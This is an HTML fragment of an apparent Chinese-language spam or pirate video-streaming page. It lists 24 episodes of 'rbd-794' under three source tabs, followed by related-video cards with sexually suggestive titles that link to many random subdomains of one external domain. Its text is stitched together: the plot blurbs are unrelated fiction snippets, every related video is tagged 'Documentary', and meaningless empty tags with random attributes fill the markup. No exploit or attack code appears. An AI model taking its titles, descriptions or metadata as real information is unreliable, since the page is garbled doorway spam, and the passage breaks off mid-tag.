                <div id="b1559e9010" lang="aR3u8" class="rating-box" id="rating-main">
                    <div id="b1559e9010" draggable="6p5LjL" class="rating-total fn-clear">
                        <div id="b1559e9010" draggable="EKWo1" class="rating-total-item" id="total">&nbsp;</div>
                        <div id="b1559e9010" lang="gqme4X" class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div>
                    </div>
                    <div id="C49T1" class="rating-panle">
                        <div id="b1559e9010" date-time="Yuipy" class="rating-bar">
                            <div id="Fup9no" class="rating-bar-item" id="fenshu">&nbsp;</div>
                        </div>
                        <ul class="rating-show">
                            <li><span title="力薦" class="starstop star5">力薦</span>
                                <div id="b1559e9010" date-time="QpaG3c" class="power">
                                    <div id="b1559e9010" draggable="lBkz5" class="power-item" id="pam"></div>
                                </div><em id="pa">人</em>
                            </li>
                            <li><span title="推薦" class="starstop star4">推薦</span>
                                <div id="b1559e9010" lang="4y1vg1" class="power">
                                    <div id="HYv9dI" class="power-item" id="pbm"></div>
                                </div><em id="pb">人</em>
                            </li>
                            <li><span title="還行" class="starstop star3">還行</span>
                                <div id="b1559e9010" lang="LQJjk" class="power">
                                    <div id="b1559e9010" lang="IYBnG" class="power-item" id="pcm"></div>
                                </div><em id="pc">人</em>
                            </li>
                            <li><span title="較差" class="starstop star2">較差</span>
                                <div id="b1559e9010" date-time="kHQxMN" class="power">
                                    <div id="b1559e9010" dropzone="FVRqVw" class="power-item" id="pdm"></div>
                                </div><em id="pd">人</em>
                            </li>
                            <li><span title="很差" class="starstop star1">很差</span>
                                <div id="b1559e9010" lang="xfb8kj" class="power">
                                    <div id="b1559e9010" dropzone="WSp96" class="power-item" id="pem"></div>
                                </div><em id="pe">人</em>
                            </li>
                        </ul>
                    </div>
                </div>
                <dfn dropzone="nRPV4"></dfn><var draggable="DflGC"><noscript dir="7WjX4"></noscript></var><bdo draggable="sr8mj7"><tt draggable="YNCBHy"></tt><em dropzone="Vl8Itw"></em></bdo>                <div id="b1559e9010" lang="VMEZ4" class="rating-box" id="rating-kong">
                    <div id="b1559e9010" lang="4BBbW" class="rating-kong-item"><span class="loadingg">評分加載中...</span></div>
                </div><!-- rating-box end --><!-- hot-star --><!-- hot-star-end -->
            </div><!-- col-md-wide-25-end -->
        </div><!-- container-end -->
    </div><!-- layout-boxc end--><!-- video-nav -->
    <div id="b1559e9010" draggable="uo5PMb" class="type-order hidden ml-xs-0 mr-xs-0">
        <div id="b1559e9010" dir="rXzXN4" class="container" id="nav-select">
            <div id="b1559e9010" lang="JXJzi" class="swiper-wrapper text-center"><a
                    class="swiper-slide col-lg-9 col-md-7 col-sm-5  col-xs-3 radius-0 active" target="_self">視頻詳細</a>
                <li id="b1559e9010" lang="wFoIF" class="visible-sm visible-xs"></li>
            </div>
        </div>
    </div><!-- video-nav end --><!-- container -->
    <div id="b1559e9010" dropzone="FN3Ua" class="container clearfix static"><!-- col-md-wide-75 -->
        <div id="b1559e9010" dropzone="sdSwi" class="main-left col-md-wide-75 pr-md-20 static"><!-- 播放地址-->
            <div id="b1559e9010" draggable="zypWOE" class="box-title mt-xs-20">
                <h2>播放地址：</h2><span class="pull-right"><a id="b1559e9010" rel="nofollow" href="/gb/629628944.html" target="_blank"><span
                            class="iconfont icon-liuyan font20 mr-xs-10"></span>不能播放，報錯</a></span>
            </div>
            <div id="b1559e9010" date-time="vCsch" class="layout-box pt-xs-20 clearfix">
                <div id="JwKMl" class="play-title">
                    <ul class="play-nav hidden-xs" id="Tab">
                        <li id="cwBo3" class="active "><a id="#con_playlist_1" href="javascript:void(0);">量子</a></li>
                        <li id="b1559e9010" dir="nl6VA" class=""><a id="#con_playlist_2" href="javascript:void(0);">非凡</a></li>
                        <li id="b1559e9010" lang="n3FTz" class=""><a id="#con_playlist_3" href="javascript:void(0);">優酷視頻</a></li>
                    </ul>
                    <ul class="play-nav min-play-nav visible-xs">
                        <li id="b1559e9010" draggable="o1lss" class="min-play-more active moreTab" data-id="myTabDrop2"><a id="b1559e9010" rel="nofollow" id="min-more"
                                href="javascript:void(0);"><em class="name">量子</em><span
                                    class="iconfont icon-down"></span></a>
                            <ul class="playe-more-list" id="Tab" data-type="myTabDrop2">
                                <li id="b1559e9010" dropzone="aJmKT" class="bt"><a id="b1559e9010" rel="nofollow" href="javascript:void(0);" id="#con_playlist_1"
                                        class="gico lzm3u8">量子</a></li>
                                <li id="b1559e9010" dir="0UusC" class="bt"><a id="b1559e9010" rel="nofollow" href="javascript:void(0);" id="#con_playlist_2"
                                        class="gico ffm3u8">非凡</a></li>
                                <li id="b1559e9010" draggable="CJpWAM" class="bt"><a id="b1559e9010" rel="nofollow" href="javascript:void(0);" id="#con_playlist_3"
                                        class="gico yuku">優酷視頻</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
                <noscript dropzone="jWKKy"><var lang="vkv1RZ"></var><center dir="cGrMx"></center><dfn id="WYlKp"></dfn></noscript><time date-time="YBorT"></time><big draggable="nJe0O"><em lang="5fn609"></em></big><del date-time="gCz81M"><tt id="TzKRJB"></tt></del>                <div id="b1559e9010" lang="6PuLZ" class="play-list clearfix">
                    <ul class="fade-in  show" id="con_playlist_1">
                        <li id="b1559e9010" date-time="rOWgC" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/pucfj1.html">第1集<span
                                    class="new"></span></a></li>                        <li id="RiemDo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/5bawd46.html">第2集<span
                                    class="new"></span></a></li>                        <li id="CI1yC" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/saj3uqu.html">第3集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" date-time="u8kqRD" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/xcbhpblt.html">第4集<span
                                    class="new"></span></a></li>                        <li id="ttpa9c" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/y5wyd2vp.html">第5集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" date-time="wQHTp" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/4ggrbfd.html">第6集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="suYj2" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/t1qzo3w.html">第7集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="dDG5H" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/ce02ghpi.html">第8集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="DOMWbw" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/5bpacti.html">第9集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dropzone="7c5FDV" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/jf081b7m.html">第10集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="pMlvbE" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/lqmfezho.html">第11集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="eCcyPy" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/9lzqtb6.html">第12集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" date-time="j988k" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/hki33aa.html">第13集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" date-time="WQwvnJ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/qclswl.html">第14集<span
                                    class="new"></span></a></li>                        <li id="lxlKE" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/oq1o3x.html">第15集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="3uBONm" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/9969i0h.html">第16集<span
                                    class="new"></span></a></li>                        <li id="u0Rgp" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/z8w6pd5.html">第17集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dropzone="Iqs0cy" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/4de5fisw.html">第18集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dropzone="6CZOF0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/fx33u1.html">第19集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" date-time="lJs1w" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/rr2e74.html">第20集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="8vPMjf" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/3ukqr8w.html">第21集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" date-time="xtFT7" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/k1ng8j6d.html">第22集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dropzone="sYvbjv" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/94ym13r.html">第23集<span
                                    class="new"></span></a></li>                        <li id="o7cSD" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/vhtezq.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_2">
                        <li id="b1559e9010" dir="YM9Kz7" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/pucfj1.html">第1集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" date-time="oGCtXf" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/5bawd46.html">第2集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="M2QwDq" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/saj3uqu.html">第3集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="ff85n" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/xcbhpblt.html">第4集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" date-time="3wDiy" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/y5wyd2vp.html">第5集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="fAEFO" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/4ggrbfd.html">第6集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="7Gub3" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/t1qzo3w.html">第7集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="CLR8Nb" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/ce02ghpi.html">第8集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="GjMh9" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/5bpacti.html">第9集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="QHmEAB" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/jf081b7m.html">第10集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="R4NEnq" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/lqmfezho.html">第11集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="Hfnd47" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/9lzqtb6.html">第12集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="P0pjK" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/hki33aa.html">第13集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="4btN3" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/qclswl.html">第14集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="TcTwS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/oq1o3x.html">第15集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="7nW4D" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/9969i0h.html">第16集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="DhUZAz" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/z8w6pd5.html">第17集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="CrN89" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/4de5fisw.html">第18集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dropzone="maj8Pc" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/fx33u1.html">第19集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" date-time="uiEqj" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/rr2e74.html">第20集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="70LDNK" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/3ukqr8w.html">第21集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="8SWRp" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/k1ng8j6d.html">第22集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="02CFs6" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/94ym13r.html">第23集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="WTvP8" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/vhtezq.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_3">
                        <li id="b1559e9010" date-time="jLaYpy" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/pucfj1.html">第1集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="ZB3CRS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/5bawd46.html">第2集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dropzone="DW3qC" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/saj3uqu.html">第3集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="3Rf34" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/xcbhpblt.html">第4集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="xhgBg" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/y5wyd2vp.html">第5集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="lSUOr" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/4ggrbfd.html">第6集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="Zufkf" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/t1qzo3w.html">第7集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="8rewzu" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/ce02ghpi.html">第8集<span
                                    class="new"></span></a></li>                        <li id="d3RWwv" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/5bpacti.html">第9集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="01a8c" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/jf081b7m.html">第10集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="sIWuf" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/lqmfezho.html">第11集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="KLGge" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/9lzqtb6.html">第12集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="37KJ2d" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/hki33aa.html">第13集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" draggable="rWdFo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/qclswl.html">第14集<span
                                    class="new"></span></a></li>                        <li id="0HhtF" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/oq1o3x.html">第15集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="krxwd" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/9969i0h.html">第16集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dropzone="eUyFBl" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/z8w6pd5.html">第17集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="dkyw0x" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/4de5fisw.html">第18集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="Bj46Z0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/fx33u1.html">第19集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" lang="mcU7jL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/rr2e74.html">第20集<span
                                    class="new"></span></a></li>                        <li id="y7pUH" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/3ukqr8w.html">第21集<span
                                    class="new"></span></a></li>                        <li id="b1559e9010" dir="0hfdc" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/k1ng8j6d.html">第22集<span
                                    class="new"></span></a></li>
                        <li id="b1559e9010" lang="AC255I" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/94ym13r.html">第23集<span
                                    class="new"></span></a></li>
                        <li id="b1559e9010" lang="jIwcG3" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="b1559e9010" target="_blank" href="/tv/20260122/vhtezq.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                </div>
            </div>
            <i dir="yRuArY"><sub lang="2nGlD"></sub><big lang="JV5mM"></big><time draggable="4Z0PM"></time><sup dropzone="qUHHbo"></sup></i>            <div id="b1559e9010" date-time="H5ZEr" class="box-title mt-xs-20">
                <h2>《rbd-794》劇情簡介</h2>
            </div>
            <div id="JnLmxs" class="layout-boxc clearfix">
                <div id="b1559e9010" dir="ENH6zo" class="article-content">《rbd-794》劇情介紹:想當初叔叔追媽媽的時候，幸好沒有答應他,她之所以要求紀巧姍親自來接她回府，是斷定了以紀巧姍的脾氣是不可能來接她的，然後她就可以趁機提出其他的條件，好改善自己在府中的生活...
                </div>
            </div>
            <div id="b1559e9010" lang="xEmCz" class="box-title mt-xs-20">
                <h2>《rbd-794》相關視頻</h2>
            </div>
            <div id="Q2Fy7" class="layout-box clearfix">
                <ul class="pic-list">
                    <li id="b1559e9010" dir="Kgywr" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="b1559e9010" class="pic-img" rel="nofollow" href="http://gdqsk.zhongshouhuagong.com/news/20260122/36qfu3qs/809911.html"
                            title="午夜性刺激免費看視頻" target="_blank"><img class="lazyload" src="/upload/vod/153-2/6707598e0a717532768eade08ad7f108.jpg" data-original="/upload/vod/153-2/09c1edf101c24f8e458e45e3d5d8b3e5.jpg"
                                alt="午夜性刺激免費看視頻"><span class="score">6.0</span><span
                                class="title text-center text-overflow">午夜性刺激免費看視頻</span></a>
                        <div id="b1559e9010" dropzone="XdG4W0" class="list-infos"><a id="b1559e9010" class="pic-img pic60" rel="nofollow" href="http://azney.zhongshouhuagong.com/news/20260122/sgp6mbb/1576.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/b49b8678b452a544830ea7b8c357cc86.jpg" data-original="" alt="午夜性刺激免費看視頻"></a>
                            <div id="b1559e9010" dir="yrDZ7I" class="name"><a id="b1559e9010" rel="nofollow" href="http://azney.zhongshouhuagong.com/news/20260122/sgp6mbb/1576.html" target="_blank">午夜性刺激免費看視頻</a></div>
                            <div id="b1559e9010" draggable="UoQgGJ" class="mcat"><span>1987</span><span>國產,Documentary</span></div>
                            <div id="b1559e9010" dir="NFnCLY" class="info"><span>簡介：</span> 啊哈哈小妖精居然叫我仙貝我好開心</div>
                            <div id="b1559e9010" dropzone="w164bH" class="btns"><a id="b1559e9010" class="play" rel="nofollow" href="http://azney.zhongshouhuagong.com/news/20260122/sgp6mbb/1576.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <var date-time="oYqhj6"></var><i dropzone="hbk9V"></i><del dir="bxLiFO"><b id="4MxeF"><abbr draggable="xOx9Gy"></abbr><big date-time="Y1CYg"></big></b><small date-time="QJHOVO"><u dir="U32dKC"></u><acronym dropzone="cckGS"></acronym></small></del>
                    <li id="b1559e9010" dropzone="p7xyB" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="b1559e9010" class="pic-img"
                            rel="nofollow" href="http://ymptc.zhongshouhuagong.com/news/20260122/9ul7mgsk/43580.html" title="天狼影院2021" target="_blank"><img class="lazyload" src="/upload/vod/153-2/0293c2997dccec08ce1c1a76a4b7380b.jpg"
                                data-original="/upload/vod/153-2/963a3f25edb6c99545ef1a797be48cab.jpg" alt="天狼影院2021"><span class="score">3.0</span><span
                                class="title text-center text-overflow">天狼影院2021</span></a>
                        <div id="b1559e9010" lang="jcCFB2" class="list-infos"><a id="b1559e9010" class="pic-img pic60" rel="nofollow" href="http://ymptc.zhongshouhuagong.com/news/20260122/9ul7mgsk/43580.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/51c010d1215aea55a475031d5a81f926.jpg" data-original="" alt="天狼影院2021"></a>
                            <div id="b1559e9010" draggable="5sf10" class="name"><a id="b1559e9010" rel="nofollow" href="http://ymptc.zhongshouhuagong.com/news/20260122/9ul7mgsk/43580.html" target="_blank">天狼影院2021</a></div>
                            <div id="b1559e9010" date-time="jipcu" class="mcat"><span>2012</span><span>國產,Documentary</span></div>
                            <div id="b1559e9010" dropzone="tKnl4" class="info"><span>簡介：</span> 算你識相，雖然這些不夠但是總是強比頓頓吃粥強</div>
                            <div id="b1559e9010" draggable="OiQoR" class="btns"><a id="b1559e9010" class="play" rel="nofollow" href="http://ymptc.zhongshouhuagong.com/news/20260122/9ul7mgsk/43580.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <address draggable="fCeXzz"></address><noframes dir="0WKqgj"><area id="V6N43Y"><time dropzone="uM1EPT"></time></area><acronym draggable="VSGOrJ"></acronym><bdo draggable="yR4qYm"></bdo></noframes>
                    <li id="b1559e9010" dropzone="Dh09k" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="b1559e9010" class="pic-img"
                            rel="nofollow" href="http://hejoo.zhongshouhuagong.com/news/20260122/y0kmv3b/491571.html" title="雙乳漲鼓奶水喂奶" target="_blank"><img class="lazyload" src="/upload/vod/153-2/9e6332fc9c1d2f2f2b3820d95790ba57.jpg"
                                data-original="/upload/vod/153-2/9ba32333112c3ddbf08593e6978ecf7e.jpg" alt="雙乳漲鼓奶水喂奶"><span class="score">6.0</span><span
                                class="title text-center text-overflow">雙乳漲鼓奶水喂奶</span></a>
                        <div id="b1559e9010" dropzone="GriDoJ" class="list-infos"><a id="b1559e9010" class="pic-img pic60" rel="nofollow" href="http://hejoo.zhongshouhuagong.com/news/20260122/y0kmv3b/491571.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/ca4c2e427f051c31b251b0ae5b01856b.jpg" data-original="" alt="雙乳漲鼓奶水喂奶"></a>
                            <div id="b1559e9010" draggable="WHuheP" class="name"><a id="b1559e9010" rel="nofollow" href="http://hejoo.zhongshouhuagong.com/news/20260122/y0kmv3b/491571.html" target="_blank">雙乳漲鼓奶水喂奶</a></div>
                            <div id="b1559e9010" draggable="NaF9A" class="mcat"><span>2008</span><span>國產,Documentary</span></div>
                            <div id="te5ao" class="info"><span>簡介：</span> 葉若躲在教官食堂外，看著進進出出的人，卻沒有瞧見她想見的人，失落之意刻在心頭</div>
                            <div id="jYpt4T" class="btns"><a id="b1559e9010" class="play" rel="nofollow" href="http://urwru.zhongshouhuagong.com/news/20260122/u0jqpa3/23844.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <del lang="9ietUP"><sub date-time="txBZsW"></sub><big id="kqo00I"><big draggable="qrTFZW"><font lang="PFOkF"></font></big></big></del><b draggable="GWPN2J"></b><del dir="VYJ1k"></del>
                    <li id="b1559e9010" dropzone="jCcNg" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="b1559e9010" class="pic-img"
                            rel="nofollow" href="http://vfxes.zhongshouhuagong.com/news/20260122/5ey44o/830341.html" title="《惡霸財閥1》電影在線觀看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/a045caef1b6f750083d53d2533c0a355.jpg"
                                data-original="/upload/vod/153-2/cac0d5d36c82315d5e5043f97b5c63a1.jpg" alt="《惡霸財閥1》電影在線觀看"><span class="score">8.0</span><span
                                class="title text-center text-overflow">《惡霸財閥1》電影在線觀看</span></a>
                        <div id="b1559e9010" draggable="kwG4a" class="list-infos"><a id="b1559e9010" class="pic-img pic60" rel="nofollow" href="http://vfxes.zhongshouhuagong.com/news/20260122/5ey44o/830341.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/410844b98bb65f736945487f19d6de2a.jpg" data-original="" alt="《惡霸財閥1》電影在線觀看"></a>
                            <div id="b1559e9010" draggable="bV98g" class="name"><a id="b1559e9010" rel="nofollow" href="http://vfxes.zhongshouhuagong.com/news/20260122/5ey44o/830341.html" target="_blank">《惡霸財閥1》電影在線觀看</a></div>
                            <div id="7S09G" class="mcat"><span>2002</span><span>國產,Documentary</span></div>
                            <div id="b1559e9010" dropzone="DdlEYS" class="info"><span>簡介：</span> 那侍酒低眉順目的放下酒壺，雙手疊放在膝上，並沒有像其他侍酒一般貼上來，看上去無比的規矩</div>
                            <div id="b1559e9010" draggable="i8r7Pk" class="btns"><a id="b1559e9010" class="play" rel="nofollow" href="http://vfxes.zhongshouhuagong.com/news/20260122/5ey44o/830341.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <big draggable="eHyWTa"></big><font dir="eg99W"><ins lang="UndQv"><abbr date-time="BHerNt"></abbr></ins></font><u dropzone="aUth1"><center dropzone="ygM9Ur"></center></u><address dir="f93pYZ"><tt date-time="J4Ilt5"></tt></address>
                    <li id="b1559e9010" draggable="rxD2Jk" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="b1559e9010" class="pic-img"
                            rel="nofollow" href="http://guwca.zhongshouhuagong.com/news/20260122/nob8be9m/895505.html" title="殺死你的溫柔免費完整版" target="_blank"><img class="lazyload" src="/upload/vod/153-2/2e7e15f976464127698ceee5110e337d.jpg"
                                data-original="/upload/vod/153-2/6a9444e95c580b9c39f93077e386abe0.jpg" alt="殺死你的溫柔免費完整版"><span class="score">7.0</span><span
